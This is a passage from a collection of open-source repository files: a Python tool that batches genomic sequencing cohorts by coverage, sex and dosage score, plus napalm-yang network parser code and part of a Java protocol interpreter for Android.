metrics[-1][2] = np.mean(metrics_other)\n return metrics\n\n def batch_cohort(self,\n target_batch_size=DEFAULT_BATCH_SIZE,\n num_coverage_quantiles=None,\n min_sex_count=DEFAULT_MIN_SEX_COUNT,\n use_sex_balancing=DEFAULT_SEX_BALANCED,\n ped_file_path=None,\n verbosity=DEFAULT_VERBOSITY):\n # Set number of quantiles\n cohort_size = len(self.individuals_dict)\n if num_coverage_quantiles is None:\n num_coverage_quantiles = max(int(cohort_size/float(4*target_batch_size)), MIN_COVERAGE_QUANTILES)\n elif num_coverage_quantiles < MIN_COVERAGE_QUANTILES:\n printers.raise_error(\"Number of coverage quantiles must be >= \" + str(MIN_COVERAGE_QUANTILES))\n\n if target_batch_size < MIN_TARGET_BATCH_SIZE:\n printers.raise_error(\"Target batch size must be >= \" + str(MIN_TARGET_BATCH_SIZE))\n\n if verbosity:\n sys.stderr.write(\"################ Parameters ################\\n\")\n printers.print_parameter(\"Target batch size\", target_batch_size)\n printers.print_parameter(\"Coverage quantiles\", num_coverage_quantiles)\n printers.print_parameter(\"Cohort size\", cohort_size)\n printers.print_parameter(\"Sex balancing\", use_sex_balancing)\n\n # If ped file not provided, put each individual into a singleton family as a proband\n if not ped_file_path:\n self._set_all_proband()\n self.families = self._wrap_individuals()\n else:\n self.families = io.assign_families(ped_file_path, self.individuals_dict)\n\n # Input consistency check\n self._check_families()\n\n # Compute number of wgd batches\n cohort_size = sum([self._family_size(x) for x in self.families])\n num_wgd_batches = int((cohort_size / num_coverage_quantiles) / target_batch_size)\n\n # Run batching\n if use_sex_balancing:\n printers.print_warning(\"Sex balancing may result in poorer metric clustering.\")\n batches = self._batch_families_sex_balanced(num_coverage_quantiles, num_wgd_batches)\n else:\n batches = self._batch_families_not_sex_balanced(num_coverage_quantiles, num_wgd_batches)\n\n # Stats\n num_batches = len(batches)\n batch_sizes = [sum([x.size() for x in y]) for y in batches]\n batched_cohort_size = sum(batch_sizes)\n batch_sizes_male = [sum([x.num_male() for x in y]) for y in batches]\n batch_sizes_female = [sum([x.num_female() for x in y]) for y in batches]\n batch_sizes_sex_other = [sum([x.num_sex_other() for x in y]) for y in batches]\n batch_sex_ratios = [batch_sizes_female[i] / float(batch_sizes_male[i]) for i in range(num_batches)]\n batch_coverage = self._get_mean_batch_metrics_by_sex(batches, self._family_coverage)\n batch_wgd = self._get_mean_batch_metrics_by_sex(batches, self._family_dosage_score)\n\n if verbosity:\n sys.stderr.write(\"################ Results ################\\n\")\n printers.print_parameter(\"Batches\", num_batches)\n printers.print_parameter(\"Batched cohort size\", batched_cohort_size)\n printers.print_parameter(\"Batch size (mean/std/min/max)\", self._get_array_stats(batch_sizes))\n printers.print_parameter(\"Batch males (mean/std/min/max)\",self. _get_array_stats(batch_sizes_male))\n printers.print_parameter(\"Batch females (mean/std/min/max)\", self._get_array_stats(batch_sizes_female))\n printers.print_parameter(\"Batch other sex (mean/std/min/max)\", self._get_array_stats(batch_sizes_sex_other))\n printers.print_parameter(\"Batch F/M ratio (mean/std/min/max)\", self._get_array_stats(batch_sex_ratios))\n for cov in batch_coverage:\n printers.print_parameter(\"Mean coverage (male/female/other)\", cov)\n for wgd in batch_wgd:\n printers.print_parameter(\"Mean dosage score (male/female/other)\", wgd)\n\n # Enforce min_sex_count\n min_male_count = np.min(batch_sizes_male)\n min_female_count = np.min(batch_sizes_female)\n if min_male_count < min_sex_count or min_female_count < min_sex_count:\n printers.raise_error(\"At least one batch had less than minimum number of (fe)males (\" + str(min_sex_count) + \"). Try enabling sex balancing or lowering the minimum count.\")\n\n # Bug check - this should never happen\n if batched_cohort_size != cohort_size:\n printers.raise_error(\"!!!!!!!! Final batched cohort size does not equal the input cohort size !!!!!!!!\")\n\n self.batches = batches\n return batches\n\n def write_output(self, output_dir):\n io.write_output(self.batches, output_dir)\n"
},
{
"alpha_fraction": 0.6640625,
"alphanum_fraction": 0.6640625,
"avg_line_length": 15.125,
"blob_id": "60c2cd74bbcee8f89c150741b5fd959b0261a61a",
"content_id": "7c9eae8c32c42f0cf5b7e232219cd3e366b87cfa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 128,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 8,
"path": "/README.rst",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "svbatcher\n--------\n\nTo see usage, simply enter the command::\n\n > sv-batcher -h\n\nTo see python usage, look at command_line.py."
},
{
"alpha_fraction": 0.44569289684295654,
"alphanum_fraction": 0.44569289684295654,
"avg_line_length": 20.399999618530273,
"blob_id": "469d1d75c2856a6e7166503342f552ccc2363556",
"content_id": "51af3d093c2dd173584fa1e235c04e29326e0754",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 534,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 25,
"path": "/svbatcher/utils/printers.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n######################################################\n#\n# Std io utils\n# written by Mark Walker (markw@broadinstitute.org)\n#\n######################################################\n\nimport sys\n\n\ndef raise_error(msg):\n raise ValueError(msg + \"\\n\")\n\n\ndef print_warning(msg):\n sys.stderr.write(\"Warning: \" + msg + \"\\n\")\n\n\ndef print_parameter(name, val):\n if isinstance(val, list):\n sys.stderr.write(name + \": \" + \" / \".join([str(v) for v in val]) + \"\\n\")\n else:\n sys.stderr.write(name + \": \" + str(val) + \"\\n\")"
},
{
"alpha_fraction": 0.6853883266448975,
"alphanum_fraction": 0.69197016954422,
"avg_line_length": 64.11428833007812,
"blob_id": "ee3629d21014e1b414a5c2a84ce7e2d70c051db2",
"content_id": "594ae522dbc51b397f099bc5da628e535c935693",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2279,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 35,
"path": "/svbatcher/command_line.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport argparse\nfrom svbatcher.batcher import SVBatcher\n\n\ndef main():\n usage = \"\"\"Divides a cohort into sex-balanced batches clustered by proband coverage and dosage score.\n Batches are written to individual tsv files in the given output directory.\"\"\"\n parser = argparse.ArgumentParser(usage=usage)\n parser.add_argument(\"cohort_file_path\", help=\"File containing coverage data with columns: sample_id, coverage. This sample list is used to define the cohort.\")\n parser.add_argument(\"sex_assignment_file_list\", help=\"File containing a list of sex assignment file paths with columns: sample_id, anything, anything, sex(MALE/FEMALE/OTHER)\")\n parser.add_argument(\"wgd_file_list\", help=\"File containing a list of WGD score file paths with columns: sample_id, wgd_score\")\n parser.add_argument(\"output_dir\", help=\"Output directory\")\n parser.add_argument(\"--ped\", help=\"Family ped file. If not provided, each sample is treated as a proband in a single-individual family.\")\n parser.add_argument(\"--batch_size\", help=\"Desired batch size (default = 200)\", type=int, default=200)\n parser.add_argument(\"--coverage_quantiles\", help=\"Number of coverage quantiles (default = max[N/(4*batch_size), 1], where N is the total cohort size)\", type=int)\n parser.add_argument(\"--min_sex_count\", help=\"Minimum count of males and females per batch\", type=int, default=50)\n parser.add_argument(\"--sex_balancing\", help=\"Attempt to balance batch sex counts (0 = disabled, 1 = enabled, results in poorer metric clustering)\", type=int, default=False)\n parser.add_argument(\"--verbosity\", help=\"0 = none, 1 = write parameters/stats\", type=int, default=1)\n args = parser.parse_args()\n\n batcher = SVBatcher()\n batcher.load_cohort(args.cohort_file_path, args.sex_assignment_file_list, args.wgd_file_list)\n batcher.batch_cohort(target_batch_size=args.batch_size,\n num_coverage_quantiles=args.coverage_quantiles,\n min_sex_count=args.min_sex_count,\n use_sex_balancing=args.sex_balancing,\n ped_file_path=args.ped,\n verbosity=args.verbosity)\n batcher.write_output(args.output_dir)\n\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.7050610780715942,
"alphanum_fraction": 0.7417103052139282,
"avg_line_length": 30.83333396911621,
"blob_id": "180bb79647875b4330acb197fe63695f2086530e",
"content_id": "32cb51bfa72ae1d8ee5bac7329ed332036ce16d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 573,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 18,
"path": "/svbatcher/tests/constants.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nTEST_COHORT_SIZE = 10000\nWGD_FILE_LIST_PATH = \"./svbatcher/tests/test_wgd.list\"\nSEX_FILE_LIST_PATH = \"./svbatcher/tests/test_sex.list\"\nCOVERAGE_FILE_PATH = \"./svbatcher/tests/test_coverage.tsv\"\nWGD_FILE_PATH = \"./svbatcher/tests/test_wgd.tsv\"\nSEX_FILE_PATH = \"./svbatcher/tests/test_sex.tsv\"\nOUT_DIR_PATH = \"./svbatcher/tests/out\"\n\nTEST_TARGET_BATCH_SIZE = 200\nTEST_COVERAGE_QUANTILES = 10\nTEST_VERBOSITY = 1\n\nTEST_MIN_ACCEPTABLE_BATCHES = 48\nTEST_MAX_ACCEPTABLE_BATCHES = 52\nTEST_MIN_ACCEPTABLE_BATCH_SIZE = 198\nTEST_MAX_ACCEPTABLE_BATCH_SIZE = 202\n"
},
{
"alpha_fraction": 0.6305323839187622,
"alphanum_fraction": 0.6388710737228394,
"avg_line_length": 30.18000030517578,
"blob_id": "7c3ed791a87f6b54dc2543673edb534d88515853",
"content_id": "a75dbe6852edb76490d5f7ee338fa860c2444925",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3118,
"license_type": "no_license",
"max_line_length": 185,
"num_lines": 100,
"path": "/svbatcher/tests/cohort_generator.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport svbatcher.tests.constants as const\nimport svbatcher.utils.io as io\nimport random\nimport os\n\nSEED = 0\nCOHORT_SIZE = const.TEST_COHORT_SIZE\n\nWGD_FILE_LIST_PATH = const.WGD_FILE_LIST_PATH\nSEX_FILE_LIST_PATH = const.SEX_FILE_LIST_PATH\nCOVERAGE_FILE_PATH = const.COVERAGE_FILE_PATH\nWGD_FILE_PATH = const.WGD_FILE_PATH\nSEX_FILE_PATH = const.SEX_FILE_PATH\n\nCOVERAGE_MIN = 20.0\nCOVERAGE_MAX = 50.0\nWGD_MIN = -1.0\nWGD_MAX = 1.0\nSEX_MALE_STR = io.SEX_ASSIGNMENT_MALE_STRING\nSEX_FEMALE_STR = io.SEX_ASSIGNMENT_FEMALE_STRING\nSEX_OTHER_STR = \"OTHER\"\n\nPROB_MALE = 0.49\nPROB_FEMALE = 0.49\nPROB_OTHER = 1.0 - PROB_MALE - PROB_FEMALE\n\nNUM_COVERAGE_FIELDS = 2\nCOVERAGE_VALUE_FIELD = 1\nNUM_WGD_FIELDS = 2\nWGD_VALUE_FIELD = 1\nNUM_SEX_FIELDS = 8\nSEX_VALUE_FIELD = 3\n\nCOVERAGE_HEADER = \"\\t\".join([io.HEADER_SYMBOL + io.COHORT_SAMPLE_ID_COLUMN_NAME, io.COHORT_COVERAGE_COLUMN_NAME]) + \"\\n\"\nWGD_HEADER = \"\\t\".join([io.HEADER_SYMBOL + io.WGD_SAMPLE_COLUMN_NAME, io.WGD_SCORE_COLUMN_NAME]) + \"\\n\"\nSEX_HEADER = \"\\t\".join([io.HEADER_SYMBOL + io.SEX_ASSIGNMENT_SAMPLE_COLUMN_NAME, \"chrX.CN\", \"chrY.CN\", io.SEX_ASSIGNMENT_SEX_COLUMN_NAME, \"pMos.X\", \"pMos.Y\", \"qMos.X\", \"qMos.Y\"]) + \"\\n\"\nEMPTY_FIELD_STR = \"na\"\n\n\ndef get_random_sex():\n r = random.random()\n if r < PROB_MALE:\n return SEX_MALE_STR\n if r < PROB_FEMALE + PROB_MALE:\n return SEX_FEMALE_STR\n return SEX_OTHER_STR\n\n\ndef generate_data():\n random.seed(SEED)\n sample_ids = []\n coverage = []\n wgd = []\n sex = []\n for i in range(COHORT_SIZE):\n sample_ids.append(\"sample_\" + str(i))\n coverage.append(random.uniform(COVERAGE_MIN, COVERAGE_MAX))\n wgd.append(random.uniform(WGD_MIN, WGD_MAX))\n sex.append(get_random_sex())\n return sample_ids, coverage, wgd, sex\n\n\ndef write_list(file_path, list):\n with open(file_path, 'w') as f:\n for item in list:\n f.write(item + \"\\n\")\n\n\ndef write_tsv(file_path, sample_ids, values, num_fields, value_field, header):\n with open(file_path, 'w') as f:\n f.write(header)\n for i in range(len(sample_ids)):\n fields = []\n for j in range(num_fields):\n if j == 0:\n fields.append(sample_ids[i])\n elif j == value_field:\n fields.append(str(values[i]))\n else:\n fields.append(EMPTY_FIELD_STR)\n f.write(\"\\t\".join(fields) + \"\\n\")\n\n\ndef generate_and_write_files():\n sample_ids, coverage, wgd, sex = generate_data()\n write_list(WGD_FILE_LIST_PATH, [WGD_FILE_PATH])\n write_list(SEX_FILE_LIST_PATH, [SEX_FILE_PATH])\n write_tsv(COVERAGE_FILE_PATH, sample_ids, coverage, NUM_COVERAGE_FIELDS, COVERAGE_VALUE_FIELD, COVERAGE_HEADER)\n write_tsv(WGD_FILE_PATH, sample_ids, wgd, NUM_WGD_FIELDS, WGD_VALUE_FIELD, WGD_HEADER)\n write_tsv(SEX_FILE_PATH, sample_ids, sex, NUM_SEX_FIELDS, SEX_VALUE_FIELD, SEX_HEADER)\n\n\ndef delete_files():\n os.remove(WGD_FILE_LIST_PATH)\n os.remove(SEX_FILE_LIST_PATH)\n os.remove(COVERAGE_FILE_PATH)\n os.remove(WGD_FILE_PATH)\n os.remove(SEX_FILE_PATH)\n"
},
{
"alpha_fraction": 0.581818163394928,
"alphanum_fraction": 0.5909090638160706,
"avg_line_length": 29,
"blob_id": "121657fae3e263ba1c6a4a172d3993602a628754",
"content_id": "dae96fb4d95ad128809a92c94e3d852d068fe922",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 660,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 22,
"path": "/setup.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nfrom setuptools import setup\n\nsetup(name='svbatcher',\n version='0.1',\n description='Cohort batching package for the GATK SV pipeline',\n classifiers=[\n 'Development Status :: 3 - Alpha',\n 'Programming Language :: Python :: 2.7',\n ],\n url='https://github.com/talkowski-lab/gatk-sv-v1',\n author='Mark Walker',\n author_email='markw@broadinsitute.org',\n packages=['svbatcher'],\n include_package_data=True,\n zip_safe=False,\n entry_points = {\n 'console_scripts': ['sv-batcher=svbatcher.command_line:main'],\n },\n test_suite='nose.collector',\n tests_require=['nose'])\n"
},
{
"alpha_fraction": 0.6402925252914429,
"alphanum_fraction": 0.6421210169792175,
"avg_line_length": 38.06493377685547,
"blob_id": "4199e38414af8d9dce8b53d3617cf05eda8b4487",
"content_id": "76144d035da2fac354d9ebff3b788a79d6faee87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6016,
"license_type": "no_license",
"max_line_length": 177,
"num_lines": 154,
"path": "/svbatcher/utils/io.py",
"repo_name": "mwalker174/svbatcher",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n######################################################\n#\n# Disk read/write utils\n# written by Mark Walker (markw@broadinstitute.org)\n#\n######################################################\n\nfrom svbatcher.data_types import Individual, Family\nfrom svbatcher.utils import printers\nfrom os import path\nimport gzip\n\n# Properties of expected input data\nHEADER_SYMBOL = '#'\nCOLUMN_DELIM = '\\t'\n\nCOHORT_SAMPLE_ID_COLUMN_NAME = \"ID\"\nCOHORT_COVERAGE_COLUMN_NAME = \"coverage\"\n\nPED_FAMILY_ID_COLUMN = 0\nPED_SAMPLE_ID_COLUMN = 1\nPED_PROBAND_COLUMN = 5\nPED_PROBAND_VALUE = \"2\"\n\nSEX_ASSIGNMENT_SAMPLE_COLUMN_NAME = \"ID\"\nSEX_ASSIGNMENT_SEX_COLUMN_NAME = \"Assignment\"\nSEX_ASSIGNMENT_MALE_STRING = \"MALE\"\nSEX_ASSIGNMENT_FEMALE_STRING = \"FEMALE\"\n\nWGD_SAMPLE_COLUMN_NAME = \"ID\"\nWGD_SCORE_COLUMN_NAME = \"score\"\n\n\ndef open_possibly_gzipped(file_path, mode):\n return gzip.open(file_path, mode) if file_path.endswith('.gz') else open(file_path, mode)\n\n\ndef _get_column_index(header, name):\n header_tokens = header.strip().split(COLUMN_DELIM)\n if not header_tokens:\n printers.raise_error(\"Empty header fields\")\n if not header_tokens[0].startswith(HEADER_SYMBOL):\n printers.raise_error(\"Expected header to start with '#' but the header was: \\\"\" + \"\\t\".join(header_tokens) + \"\\\"\")\n header_tokens[0] = header_tokens[0][1:]\n return header_tokens.index(name)\n\n\n# If individuals_dict is not provided or is None, the data is populated from sample id's in the file.\n# If individuals_dict is provided, no new Individuals will be added\ndef _read_data(filename, sample_id_column_name, metric_column_name, metric_assignment_func, individuals_dict=None):\n if individuals_dict is None:\n individuals_dict = {}\n add_new_samples = True\n else:\n add_new_samples = False\n\n with open_possibly_gzipped(filename, 'r') as f:\n header = f.readline()\n sample_id_index = _get_column_index(header, sample_id_column_name)\n metric_index = _get_column_index(header, metric_column_name)\n header_tokens = header.strip().split(COLUMN_DELIM)\n num_columns = len(header_tokens)\n for line in f:\n if line.startswith(HEADER_SYMBOL):\n printers.raise_error(\"Expected only 1 header line starting with '\" + HEADER_SYMBOL + \"'\")\n tokens = line.strip().split('\\t')\n if len(tokens) != num_columns:\n printers.raise_error(\"There are \" + str(num_columns) + \" columns in the header, but only \" + str(len(tokens)) + \" columns in the line: \\\"\" + line.strip() + \"\\\"\")\n sample_id = tokens[sample_id_index]\n metric = tokens[metric_index]\n if add_new_samples and not sample_id in individuals_dict:\n individuals_dict[sample_id] = Individual(sample_id)\n if sample_id in individuals_dict:\n metric_assignment_func(individuals_dict[sample_id], metric)\n return individuals_dict\n\n\ndef _assign_coverage(individual, coverage):\n individual.coverage = float(coverage)\n\n\ndef _assign_sex(individual, sex):\n if sex == SEX_ASSIGNMENT_MALE_STRING:\n individual.set_male()\n elif sex == SEX_ASSIGNMENT_FEMALE_STRING:\n individual.set_female()\n else:\n individual.set_sex_other()\n\n\ndef _assign_dosage_score(individual, wgd):\n individual.wgd = float(wgd)\n\n\ndef read_coverage_file(filename, individuals_dict=None):\n return _read_data(filename, COHORT_SAMPLE_ID_COLUMN_NAME, COHORT_COVERAGE_COLUMN_NAME, _assign_coverage, individuals_dict=individuals_dict)\n\n\ndef read_sex_assignment_file(filename, individuals_dict=None):\n return _read_data(filename, SEX_ASSIGNMENT_SAMPLE_COLUMN_NAME, SEX_ASSIGNMENT_SEX_COLUMN_NAME, _assign_sex, individuals_dict=individuals_dict)\n\n\ndef read_sex_assignment_list(file_list_path, individuals_dict):\n with open_possibly_gzipped(file_list_path, 'r') as f:\n for line in f:\n individuals_dict = read_sex_assignment_file(line.strip(), individuals_dict=individuals_dict)\n return individuals_dict\n\n\ndef read_wgd_file(filename, individuals_dict=None):\n return _read_data(filename, WGD_SAMPLE_COLUMN_NAME, WGD_SCORE_COLUMN_NAME, _assign_dosage_score, individuals_dict=individuals_dict)\n\n\ndef read_wgd_list(file_list_path, individuals_dict):\n with open_possibly_gzipped(file_list_path, 'r') as f:\n for line in f:\n individuals_dict = read_wgd_file(line.strip(), individuals_dict=individuals_dict)\n return individuals_dict\n\n\n# Reads ped file and creates families from existing population of Individuals\ndef assign_families(ped_file, individuals_dict):\n families = {}\n with open(ped_file, 'r') as f:\n for line in f:\n if line.startswith(HEADER_SYMBOL):\n continue\n tokens = line.strip().split('\\t')\n num_cols = len(tokens)\n if num_cols < PED_SAMPLE_ID_COLUMN+1 or num_cols < PED_FAMILY_ID_COLUMN+1:\n printers.raise_error(\"Not enough columns in PED file line: \\\"\" + line.strip() + \"\\\"\")\n family_id = tokens[PED_FAMILY_ID_COLUMN]\n sample_id = tokens[PED_SAMPLE_ID_COLUMN]\n if sample_id in individuals_dict:\n if tokens[PED_PROBAND_COLUMN] == PED_PROBAND_VALUE:\n individuals_dict[sample_id].proband = True\n else:\n individuals_dict[sample_id].proband = False\n if family_id not in families:\n families[family_id] = []\n families[family_id].append(individuals_dict[sample_id])\n return [Family(family_id, families[family_id]) for family_id in families]\n\n\ndef write_output(batches, output_dir):\n for i in range(len(batches)):\n file_path = path.join(output_dir, \"batch.\" + str(i) + \".txt\")\n with open(file_path, 'w') as f:\n f.write(\"#\" + Family.TABLE_HEADER_STRING + \"\\n\")\n batch_out = batches[i]\n for family in batch_out:\n f.write(\"\\n\".join(family.table_strings()) + \"\\n\")\n"
}
] | 10 |
darylturner/napalm-yang | https://github.com/darylturner/napalm-yang | bf30420e22d8926efdc0705165ed0441545cdacf | b14946b884ad2019b896ee151285900c89653f44 | 65329299fca8dcf2e204132624d9b0f8f8f39af7 | refs/heads/master | 2021-05-14T12:17:37.424659 | 2017-11-17T07:32:49 | 2017-11-17T07:32:49 | 116,404,171 | 0 | 0 | null | 2018-01-05T16:21:36 | 2017-12-24T12:05:03 | 2017-12-09T13:57:15 | null | [
{
"alpha_fraction": 0.8244274854660034,
"alphanum_fraction": 0.8320610523223877,
"avg_line_length": 17.714284896850586,
"blob_id": "649607ae51d438f3ebd3315e22389de33993bc35",
"content_id": "d1cee7c656a2dd817bce4cd98bd01795ba5ce561",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 131,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 7,
"path": "/requirements.txt",
"repo_name": "darylturner/napalm-yang",
"src_encoding": "UTF-8",
"text": "future\nnetaddr\njinja2\nxmltodict\nPyYAML\nnapalm-base\n-e git://github.com/napalm-automation/pyangbind.git@napalm_custom#egg=pyangbind\n"
},
{
"alpha_fraction": 0.47082796692848206,
"alphanum_fraction": 0.4723294675350189,
"avg_line_length": 35.421875,
"blob_id": "185a62375347451fbd1687ecc60c4922812b2bed",
"content_id": "977d70df15b4c9af8dee1ec361e3878afa69425d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4662,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 128,
"path": "/napalm_yang/parsers/base.py",
"repo_name": "darylturner/napalm-yang",
"src_encoding": "UTF-8",
"text": "import ast\nimport copy\n\nfrom napalm_yang import helpers\n\n\nclass BaseParser(object):\n\n def __init__(self, keys, extra_vars):\n self.keys = keys\n self.extra_vars = extra_vars\n\n def resolve_path(self, my_dict, path, default=None, check_presence=False):\n if path is None:\n return\n\n b = my_dict\n path_split = path.split(\".\") if len(path) else []\n result = None\n\n while True:\n if not path_split:\n break\n p = path_split.pop(0)\n if p[0] == \"?\":\n result = [] if result is None else result\n\n if isinstance(b, dict) and \":\" not in p:\n iterator = b.items()\n else:\n if isinstance(b, dict):\n b = [b]\n p, var_name = p.split(\":\")\n try:\n iterator = {e[var_name]: e for e in b}.items()\n except Exception:\n iterator = {e[var_name][\"#text\"]: e for e in b}.items()\n\n for k, v in iterator:\n if k.startswith(\"#\"):\n continue\n r = self.resolve_path(v, \".\".join(path_split), default, check_presence)\n if not r:\n break\n if isinstance(r, list):\n for rr in r:\n rr[p[1:]] = k\n if isinstance(v, dict):\n for kk, vv in v.items():\n if kk != path_split[0] and path_split[0][0] != \"?\":\n rr[kk] = vv\n result.append(rr)\n else:\n r[p[1:]] = k\n result.append(r)\n break\n try:\n if isinstance(b, dict):\n b = b[p]\n elif isinstance(b, list):\n b = b[int(p)]\n elif p == \"#text\":\n continue\n else:\n raise Exception(b)\n except (KeyError, TypeError, IndexError, ValueError):\n return default\n if check_presence:\n return not path_split\n\n if not result:\n result = b\n\n return result\n\n def init_native(self, native):\n return native\n\n def parse_list(self, attribute, mapping, bookmarks):\n mapping = copy.deepcopy(mapping)\n mapping = helpers.resolve_rule(mapping, attribute, self.keys, self.extra_vars,\n None, process_all=False)\n for m in mapping:\n # parent will change as the tree is processed so we save it\n # so we can restore it\n parent = bookmarks[\"parent\"]\n\n data = self.resolve_path(bookmarks, m.get(\"from\", \"parent\"))\n\n for key, block, extra_vars in self._parse_list_default(attribute, m, data):\n yield key, block, extra_vars\n\n # we restore the parent\n bookmarks[\"parent\"] = parent\n\n def parse_leaf(self, attribute, mapping, bookmarks):\n mapping = helpers.resolve_rule(mapping, attribute, self.keys,\n self.extra_vars, None, process_all=False)\n for m in mapping:\n data = self.resolve_path(bookmarks, m.get(\"from\", \"parent\"))\n result = self._parse_leaf_default(attribute, m, data)\n\n if result is not None:\n try:\n result = ast.literal_eval(result)\n except (ValueError, SyntaxError):\n pass\n return result\n\n def parse_container(self, attribute, mapping, bookmarks):\n mapping = helpers.resolve_rule(mapping, attribute, self.keys, self.extra_vars, None,\n process_all=False)\n for m in mapping:\n # parent will change as the tree is processed so we save it\n # so we can restore it\n parent = bookmarks[\"parent\"]\n data = self.resolve_path(bookmarks, m.get(\"from\", \"parent\"))\n result, extra_vars = self._parse_container_default(attribute, m, data)\n if result or extra_vars:\n break\n\n # we restore the parent\n bookmarks[\"parent\"] = parent\n return result, extra_vars\n\n def _parse_post_process_filter(self, post_process_filter, **kwargs):\n kwargs.update(self.keys)\n return helpers.template(post_process_filter, extra_vars=self.extra_vars, **kwargs)\n"
},
{
"alpha_fraction": 0.7895137071609497,
"alphanum_fraction": 0.7902735471725464,
"avg_line_length": 39.9375,
"blob_id": "c8952c86ed4404f33f49b7206fe73cd2e8a6808a",
"content_id": "9732307823c7295bbddaac84f33f2c6c9424bb68",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1316,
"license_type": "permissive",
"max_line_length": 178,
"num_lines": 32,
"path": "/napalm_yang/models/openconfig/network_instances/network_instance/mpls/lsps/unconstrained_path/path_setup_protocol/__init__.py",
"repo_name": "darylturner/napalm-yang",
"src_encoding": "UTF-8",
"text": "\nfrom operator import attrgetter\nfrom pyangbind.lib.yangtypes import RestrictedPrecisionDecimalType, RestrictedClassType, TypedListType\nfrom pyangbind.lib.yangtypes import YANGBool, YANGListType, YANGDynClass, ReferenceType\nfrom pyangbind.lib.base import PybindBase\nfrom decimal import Decimal\nfrom bitarray import bitarray\nimport __builtin__\nclass path_setup_protocol(PybindBase):\n \"\"\"\n This class was auto-generated by the PythonClass plugin for PYANG\n from YANG module openconfig-network-instance - based on the path /network-instances/network-instance/mpls/lsps/unconstrained-path/path-setup-protocol. Each member element of\n the container is represented as a class variable - with a specific\n YANG type.\n\n YANG Description: select and configure the signaling method for\n the LSP\n \"\"\"\n _pyangbind_elements = {}\n\n \n\nclass path_setup_protocol(PybindBase):\n \"\"\"\n This class was auto-generated by the PythonClass plugin for PYANG\n from YANG module openconfig-network-instance-l2 - based on the path /network-instances/network-instance/mpls/lsps/unconstrained-path/path-setup-protocol. Each member element of\n the container is represented as a class variable - with a specific\n YANG type.\n\n YANG Description: select and configure the signaling method for\n the LSP\n \"\"\"\n _pyangbind_elements = {}\n\n \n\n"
}
] | 3 |
blue-structure/Summer | https://github.com/blue-structure/Summer | e494edbba39730d072d44ac7005d9b75a8d78a70 | ee1ede4e185118b53b24768aaea8ee93d18b9d44 | 0e292d8b457cab4a2d81d09c29e74bf567c004ca | refs/heads/master | 2020-04-01T13:26:44.845804 | 2017-11-27T02:25:51 | 2017-11-27T02:25:51 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6578947305679321,
"alphanum_fraction": 0.6710526347160339,
"avg_line_length": 75,
"blob_id": "c5ade25ad9e3868cbecfc5f94c4aaede84c62d39",
"content_id": "d4fe646d3f24ad362f8692308b02d30d8d67a4c0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Gradle",
"length_bytes": 76,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 1,
"path": "/settings.gradle",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "include ':app', ':summer', ':testmodule', ':testmodule2', ':summerCompiler'\n"
},
{
"alpha_fraction": 0.6298033595085144,
"alphanum_fraction": 0.6307054162025452,
"avg_line_length": 31.226743698120117,
"blob_id": "b1d70bfbac6246e548df2833b1f33ae7b67c89e1",
"content_id": "49fb3038c96f06541e7be238720638c392fd2e54",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5709,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 172,
"path": "/summer/src/main/java/com/meiyou/framework/summer/ProtocolInterpreter.java",
"repo_name": "blue-structure/Summer",
"src_encoding": "UTF-8",
"text": "package com.meiyou.framework.summer;\n\nimport java.lang.reflect.Constructor;\nimport java.lang.reflect.InvocationHandler;\nimport java.lang.reflect.InvocationTargetException;\nimport java.lang.reflect.Method;\nimport java.lang.reflect.Proxy;\nimport java.util.ArrayList;\nimport java.util.HashMap;\nimport java.util.List;\nimport java.util.Map;\n\n/**\n * Created by hxd on 16/3/24.\n */\npublic class ProtocolInterpreter {\n private List<BeanFactory> mBeanFactoryList = new ArrayList<>();\n private Map<Class<?>, InvocationHandler> mInvocationHandlerMap = new HashMap<>();\n private Map<Class<?>, Object> mShadowBeanMap = new HashMap<>();\n private DefaultBeanFactory mDefaultBeanFactory;\n private ProtocolEventBus mProtocolEventBus;\n\n static public ProtocolInterpreter getDefault() {\n return Holder.instance;\n }\n\n static class Holder {\n static ProtocolInterpreter instance = new ProtocolInterpreter();\n }\n\n private ProtocolInterpreter() {\n mDefaultBeanFactory = 